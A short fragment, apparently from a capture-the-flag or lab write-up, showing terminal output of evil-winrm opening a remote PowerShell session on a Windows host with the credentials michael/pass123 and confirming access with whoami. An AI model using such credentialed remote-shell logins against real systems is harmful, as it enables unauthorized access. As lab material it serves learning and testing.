 ❯ evil-winrm -i 10.10.11.42 -u michael -p pass123
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\michael\Documents> whoami
administrator\michael
*Evil-WinRM* PS C:\Users\michael\Documents>
Trash